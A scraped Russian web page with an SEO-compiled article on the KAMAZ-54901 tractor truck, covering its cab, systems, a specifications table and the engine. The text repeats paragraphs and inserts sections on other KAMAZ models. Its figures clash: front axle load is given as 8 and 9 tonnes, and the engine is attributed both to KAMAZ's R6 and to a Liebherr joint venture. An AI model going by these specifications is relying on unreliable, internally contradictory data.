

--- FILE ---
content_type: text/html
request_url: https://alcargo.ru/kamaz-54901-foto.html
body_size: 36928
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Камаз 54901 технические характеристики, двигатель и расход топлива</title>
	<meta name="description" content="Западные журналисты отметили, что Сергей Когогин поскромничал на презентации мировой премьеры КАМАЗ-54901 М1855. Для иностранцев вообще странно, что в России" />
	<link rel="canonical" href="https://alcargo.ru/kamaz-54901-foto.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Камаз 54901 технические характеристики, двигатель и расход топлива" />
	<meta property="og:description" content="Западные журналисты отметили, что Сергей Когогин поскромничал на презентации мировой премьеры КАМАЗ-54901 М1855. Для иностранцев вообще странно, что в России" />
	<meta property="og:url" content="https://alcargo.ru/kamaz-54901-foto.html" />
	<meta property="og:site_name" content="alcargo.ru" />
	<meta property="article:published_time" content="2020-09-13T00:00:00+00:00" />
	<meta property="og:image" content="https://alcargo.ru/wp-content/uploads/d/2/5/d2580afd5d49d5ec960f3e203f74f887.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://alcargo.ru/#website","url":"https://alcargo.ru/","name":"alcargo.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0433\u0440\u0443\u0437\u044b","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alcargo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://alcargo.ru/kamaz-54901-foto.html#primaryimage","inLanguage":"ru-RU","url":"https://alcargo.ru/wp-content/uploads/b/4/c/b4cfb5e6e87c566cd2811eebf78200b7.jpg","contentUrl":"https://alcargo.ru/wp-content/uploads/b/4/c/b4cfb5e6e87c566cd2811eebf78200b7.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://alcargo.ru/kamaz-54901-foto.html#webpage","url":"https://alcargo.ru/kamaz-54901-foto.html","name":"\u041a\u0430\u043c\u0430\u0437 54901 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u0440\u0430\u0441\u0445\u043e\u0434 \u0442\u043e\u043f\u043b\u0438\u0432\u0430","isPartOf":{"@id":"https://alcargo.ru/#website"},"primaryImageOfPage":{"@id":"https://alcargo.ru/kamaz-54901-foto.html#primaryimage"},"datePublished":"2020-09-13T00:00:00+00:00","dateModified":"2020-09-13T00:00:00+00:00","author":{"@id":"https://alcargo.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0417\u0430\u043f\u0430\u0434\u043d\u044b\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b \u043e\u0442\u043c\u0435\u0442\u0438\u043b\u0438, \u0447\u0442\u043e \u0421\u0435\u0440\u0433\u0435\u0439 \u041a\u043e\u0433\u043e\u0433\u0438\u043d \u043f\u043e\u0441\u043a\u0440\u043e\u043c\u043d\u0438\u0447\u0430\u043b \u043d\u0430 \u043f\u0440\u0435\u0437\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043f\u0440\u0435\u043c\u044c\u0435\u0440\u044b \u041a\u0410\u041c\u0410\u0417-54901 \u041c1855. \u0414\u043b\u044f \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0435\u0432 \u0432\u043e\u043e\u0431\u0449\u0435 \u0441\u0442\u0440\u0430\u043d\u043d\u043e, \u0447\u0442\u043e \u0432 \u0420\u043e\u0441\u0441\u0438\u0438","breadcrumb":{"@id":"https://alcargo.ru/kamaz-54901-foto.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://alcargo.ru/kamaz-54901-foto.html"]}]},{"@type":"BreadcrumbList","@id":"https://alcargo.ru/kamaz-54901-foto.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alcargo.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043c\u0430\u0437 54901"}]},{"@type":"Person","@id":"https://alcargo.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://alcargo.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://alcargo.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://alcargo.ru/wp-content/uploads/2022/10/bg_header_alcargo.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://alcargo.ru/wp-content/uploads/2022/10/bg_page_alcargo.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #bf3f2b; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #bf3f2b;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #bf3f2b;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #11186b; color:#11186b;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #040263; background-color:#040263; color:#ffffff;}
		.header_box input[type=submit] {background-color:#11186b;}
		.header_box input[type=submit]:hover {background-color:#040263;}
		.posts_box .item:hover {border:3px solid #040263;}
		.posts_box .title:hover {color: #040263;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #ffffff; color: #040263;}
		.logo_box .logo:hover span {background-color: #e8e8e8; color: #040263; }
		.logo_box .logo {color:#040263;}
		.logo_box .logo:hover {color:#040263;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-180x180.png' />
<meta name="msapplication-TileImage" content="https://alcargo.ru/wp-content/uploads/2022/10/cropped-logotype_alcargo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://alcargo.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>alcargo<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о грузах</div>
															</div>
						
						<form action="https://alcargo.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Камаз 54901</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Камаз 54901</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Устройство</a></li><li><a href='#__-54901'>Обзор нового магистрального тягача КАМАЗ-54901 (+фото)</a><ul><li><a href='#__-54901-2'>Новый магистральный тягач КАМАЗ-54901. Фото</a></li></ul></li><li><a href='#i-2'>Устройство</a></li><li><a href='#__-6580'>Экстерьер, интерьер и стоимость КамАЗ-6580</a></li><li><a href='#i-3'>Технические характеристики и габариты</a><ul><li><a href='#i-4'>Двигатель</a></li><li><a href='#i-5'>Расход топлива</a></li><li><a href='#i-6'>Коробка передач</a></li><li><a href='#i-7'>Шасси</a></li><li><a href='#i-8'>Тормозная система</a></li></ul></li><li><a href='#___-65224'>Описание, технические и эксплуатационные характеристики КамАЗ-65224</a><ul><li><a href='#i-9'>Габариты и грузоподъемность</a></li><li><a href='#_-65224'>Двигатель КамАЗ-65224 и расход топлива</a></li><li><a href='#__-65224'>Трансмиссия, тормоза и электропитание КамАЗ-65224</a></li></ul></li><li><a href='#i-10'>Кабина водителя</a></li><li><a href='#i-11'>Рулевое управление и панель приборов</a></li><li><a href='#i-12'>Кабина водителя</a></li><li><a href='#i-13'>Двигатель</a></li><li><a href='#_54901'>КамАЗ 54901: прорыв в отечественном автомобилестроении</a></li><li><a href='#i-14'>Двигатель</a></li><li><a href='#i-15'>Где можно приобрести</a></li><li><a href='#i-16'>Особенности и преимущества</a></li><li><a href='#KAM_4729'>KAM_4729</a><ul><li><a href='#-658064'>КамАЗ-6580 6×4</a></li><li><a href='#i-17'>Всему голова</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Устройство</span></h2>
<p>Устройство машины основано на модели 5490. По проекту новый КамАЗ-54901 имеет рамную конструкцию на 2 осях с задним приводом по формуле 4х2 и оборудован большой кабиной типа К5, мощным рядным 6-цилиндровым двигателем Р6 с нормой токсичности Евро-5 и 12-ступенчатой автоматизированной коробкой переключения передач (КПП) ZF Traxon.</p>
<p><img src="/wp-content/uploads/d/2/5/d2580afd5d49d5ec960f3e203f74f887.jpg" alt="" /></p>
<p>Рама изготовлена из высокопрочной стали. Передняя ось способна выдерживать нагрузки до 8 т, задняя — до 11,5 т. На машину монтируются гипоидные оси с передаточным числом 2,5-3,07, отличающиеся тихим ходом, плавностью и экономичностью.</p>
<p>Она стала намного шире, выше и свободнее. Габаритное освещение состоит из отсеков, каждый из которых представлен как отдельный элемент: ближние приборы — галогеновые лампы, дальние — линзованная оптическая система, габаритные фары — светодиоды с длительным сроком эксплуатации.</p>
<p>Внутри кабины встроено водительское сиденье на пневмоподвеске с большим количеством регулировок, 2 спальных места, где верхнее — откидное, холодильник, столик и ящики для хранения вещей.</p>
<p><img src="/wp-content/uploads/8/e/4/8e418cd66735ac26e0cf32cc72361b21.jpg" alt="" /></p>
<p>Органы управления находятся в максимально удобном положении для водителя.</p>
<p>Панель приборов — бортовая информационная. Она включает сенсорный экран размером 10», тахометр, спидометр и датчики с основными показаниями.</p>
<p>Для управления КПП предусмотрен правый подрулевой джойстик.</p>
<p>Тормоза — дискового типа, тормозная система оборудована динамической стабилизацией.</p>
<p>На передней и задней осях находятся стабилизаторы поперечной устойчивости для равновесия груженой техники на дороге.</p>
<p><img src="/wp-content/uploads/0/c/c/0ccc8469f1b2a89bdb094531ba585079.jpg" alt="" /></p>
<p>В базовый набор систем грузовика 54901 входят:</p>
<ul>
<li>система антипробуксовки;</li>
<li>механизм курсовой устойчивости, предохраняющий от заносов на дороге и контролирующий технику в процессе езды;</li>
<li>электропневматический приводной механизм управления для уменьшения тормозного пути;</li>
<li>турбонаддув мотора с системой понижения воздушной подачи;</li>
<li>система электронного впрыска топлива с форсунками на электрическом управлении;</li>
<li>топливная дизельная система Common Rail;</li>
<li>независимое движение в пробках;</li>
<li>нейтрализующая система отработанных газов;</li>
<li>мониторинг и контроль усталости водителя.</li>
</ul>
<p><img src="/wp-content/uploads/0/3/2/032544cdff4e31ed20240ac367d29f08.jpg" alt="" /></p>
<h2><span id="__-54901">Обзор нового магистрального тягача КАМАЗ-54901 (+фото)</span></h2>
<dl>
<dt>Подробности</dt>
<dd>
				Категория: Тест-драйв		</dd>
<dd>
	Опубликовано 05.09.2017	</dd>
</dl>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png);"></span>

	<a href='/baraholka-paranga-sernur-mari-turek-joskar-ola.html' class='title'>Грузоперевозки между городами мари-турек (марий эл)</a>

</div><p>&#171;КАМАЗ&#187; представил новый магистральный тягач КАМАЗ-54901 на международной выставке &#171;Комтранс-2017&#187;. Все подробности о новинке и фото &#8212; в материале портала Avtospravochnaya.com.</p>
<p>Автомобиль КАМАЗ-54901 оснащен новой кабиной большого размера (К5), новым рядным двигателем КАМАЗ Р6 мощностью 380-550 л.с. и 12-ступенчатой автоматизированной коробкой передач ZF Traxon.</p>
<p>Это более современный магистральный автомобиль, который придет на смену текущему поколению семейства КАМАЗ-5490. Новая кабина построена на базе каркаса кабины Mercedes-Benz Actros MP4 последнего поколения, но отличается оригинальным дизайном и оформлением элементов салона. Она шире кабины КАМАЗ-5490 (2500 против 2300 мм), выше и просторнее.</p>
<p>Рама автомобиля выполнена из легких высокопрочных сталей, передняя ось – с увеличенной нагрузкой до 9 тонн и необслуживаемой ступичной частью, установлены экономичные и тихие гипоидные мосты с передаточным отношением от 2,5 до 3,07, также увеличена ёмкость топливных баков (один бак на 700 л либо 2 бака на 1200л).</p>
<ul>
<li>мониторинг усталости водителя</li>
<li>ассистент поворота и движения в пробках</li>
<li>активное рулевое управление</li>
<li>автономное движение в пробках</li>
</ul>
<p>Контролировать состояние систем автомобиля можно будет дистанционно, с мобильного телефона.</p>
<p>Кабина имеет оригинальный дизайн, с горизонтальными линиями на переднем щитке и хищными раскосыми фарами. В целом, такое решение выглядит довольно современно. В верхней части кабины выполнена надпись KAMAZ, а ниже &#8212; большой шильдик компании, выполненный с фоном синего цвета.</p>
<p>
Если обратить внимание на фару, то она состоит из нескольких секций: ближний свет реализован обычной галогеновой лампой, в дальнем свете трудится линзованная оптика, а дневные ходовые огни выполнены на долговечных и ярких светодиодах. За счет высоты внутри кабины выполнен ровный пол, моторный тоннель отсутствует, высота от пола до потолка составляет 1980 мм
</p>
<p>В кабине можно передвигаться, выпрямившись в полный рост</p>
<p>За счет высоты внутри кабины выполнен ровный пол, моторный тоннель отсутствует, высота от пола до потолка составляет 1980 мм. В кабине можно передвигаться, выпрямившись в полный рост.</p>
<p>Рычага КПП на полу нет. Так как автомобиль оснащен автоматизированной трансмиссией, управление режимами движения осуществляется с правого подрулевого джойстика.</p>
<p>По всей кабине распределены гнезда для подключения USB-устройств.</p>
<p>Кабина получилась достаточно высокой, поэтому в нее ведут 4 ступени. Верхние три закрываются дверью, что защищает их от грязи и воды. Учитывая, что многие водители оставляют уличную обувь именно на верхних ступенях, а в кабине одевают сменную, это удобное решение.</p>
<p>Кабина КАМАЗ-54901 отличается наличием огромного количества ящиков и вещевых отсеков. Так, три закрывающихся ящика и две открытые полки висят под потолком, по обеим сторонам спальника также установлены полки, есть отсеки и под спальником. Также под спальником установлены два выдвижных ящика: в одном &#8212; холодильник, второй можно использовать в качестве выдвижного столика для еды.</p>
<p>На центральной консоли выполнена &#171;этажерка&#187;, на которой есть подстаканники, ниши для бутылок, мелких вещей, а также несколько выдвижных ящиков.</p>
<p>Кресло водителя установлено на пневмоподушке, имеет множество регулировок.</p>
<p>Комбинация приборов &#8212; классическая, с двумя большими шкалами тахометра и спидометра. Показания остальных приборов выводятся внутри этих шкал, а такжен на экран бортового компьютера. Привычного ключа зажигания тут нет &#8212; двигатель запускается кнопкой.</p>
<p>Центральная консоль повернута к водителю, главное место в ней занимает экран мультимедиа-системы с 10-дюймовым сенсорным экраном. Под ней расположены рукоятки управления климатической системой и музыкой.</p>
<p>КАМАЗ-54901 имеет два спальных места, верхнее &#8212; откидное. В спальнике есть подсветка, полки для вещей.</p>
<p>КАМАЗ-54901 будет оснащаться кабинами, которые начнет выпускать строящийся в Набережных Челнах завод каркасов кабин (СП ПАО &#171;КАМАЗ&#187; и Daimler), а также новым рядным двигателем Р6 серии КАМАЗ-910, производство которого также скоро начнется в Набережных Челнах.</p>
<h3><span id="__-54901-2">Новый магистральный тягач КАМАЗ-54901. Фото</span></h3>
<ul>
<li>&#171;Комтранс-2017&#187;: &#171;КАМАЗ&#187; представил рестайлинговый автобус НЕФАЗ &#8212; 05/09/2017</li>
<li>&#171;Комтранс-2017&#187;: &#171;КАМАЗ&#187; представил перронный автобус НЕФАЗ (+фото) &#8212; 05/09/2017</li>
<li>Обзор нового Mercedes-Benz Actros MP4 1848 &#8212; 03/09/2017</li>
<li>КАМАЗ-65808 &#8212; новая &#171;техничка&#187; &#171;КАМАЗ-мастер&#187; (+фото) &#8212; 31/08/2017</li>
<li>Тест-драйв нового Hyundai Solaris 2017 (+фото) &#8212; 20/08/2017</li>
</ul>
<h2><span id="i-2">Устройство</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png);"></span>

	<a href='/gruzoperevozki-ivanteevka.html' class='title'>Грузоперевозки в ивантеевке (московская область)</a>

</div><p>Для создания несущей конструкции производитель использует прокатные балки иностранного производства. Для установки надстроек и кронштейнов применяются высокопрочные болты. На левый лонжерон навешивается элемент крепления кабины и передних рессор, а также ГУР. Это положительно сказывается на устойчивости конструкции скручивающим нагрузкам, улучшает управляемость и не позволяет раме деформироваться.</p>
<p><img src="/wp-content/uploads/7/5/3/753f3c3d5a8d6c5d60345db6593b1916.jpg" alt="" /></p>
<p>Грузовой автомобиль Kamaz 65209 (T2640)</p>
<p>Основные агрегаты установлены так, чтобы обеспечить возможность крепления КМУ за кабиной. Высота шасси КамАз 65209 составляет 0,94 м. Карданная передача состоит из трех звеньев, с парой подвесных опор на отдельных траверсах. Передний вал устанавливается стандартный.</p>
<h2><span id="__-6580">Экстерьер, интерьер и стоимость КамАЗ-6580</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png);"></span>

	<a href='/gruzoperevozki-orsk.html' class='title'>Грузоперевозки между городами оренбург (оренбургская область)</a>

</div><p>Кабина для нового самосвала изготавливается по лицензии немецкой компании Mercedes-Benz из импортных комплектующих и по своему внешнему виду и качеству мало чем отличается от бескапотных кабин Mercedes Axor. Автомобиль комплектуется цельным лобовым стеклом и несколькими зеркалами с разными углами обзора. Бампер изготовлен из высококачественного пластика, грузовик получил новую осветительную систему.</p>
<p>В салон автомобиля ведут три подножки с антискользящим покрытием, внутри устанавливается два или три кресла на пневмоподушке с множеством регулировок и удобное, широкое спальное место. Впервые в кабине КамАЗа тихо и комфортно, так как производитель сделал качественную шумо, термо и виброизоляцию. Приборная панель – трехсекционная, развернутая к водителю, она отличается информативностью, удачным размещением индикаторов и кнопок управления. Опционально автомобиль может оснащаться кондиционером и электрическими стеклоподъемниками, вместо третьего сидения часто устанавливают складной столик.</p>
<h2><span id="i-3">Технические характеристики и габариты</span></h2>
<p>К основным техническим характеристикам КамАЗ 54901 относятся:</p>
<table>
<tbody>
<tr>
<td>скорость</td>
<td>90 км/ч;</td>
</tr>
<tr>
<td>объем бака для топлива</td>
<td>700/1200 л;</td>
</tr>
<tr>
<td>передаточное число</td>
<td>2,5-3,07;</td>
</tr>
<tr>
<td>подвеска впереди/сзади</td>
<td>рессорная/пневматическая;</td>
</tr>
<tr>
<td>шины</td>
<td>315/80 R22,5;</td>
</tr>
<tr>
<td>система торможения</td>
<td>пневматическая;</td>
</tr>
<tr>
<td>КПП</td>
<td>12/2 ZF автоматическая;</td>
</tr>
<tr>
<td>нагрузка на переднюю/заднюю ось</td>
<td>8/11,5 т;</td>
</tr>
<tr>
<td>полный вес автопоезда</td>
<td>44 т;</td>
</tr>
<tr>
<td>привод</td>
<td>4х2.</td>
</tr>
</tbody>
</table>
<h3><span id="i-4">Двигатель</span></h3>
<p>Двигатель КамАз 54901 – это рядная шестицилиндровая силовая установка совместного производства немецкой компании Liebherr и Камского завода. По качеству и основным характеристикам мотор является аналогом европейских агрегатов.</p>
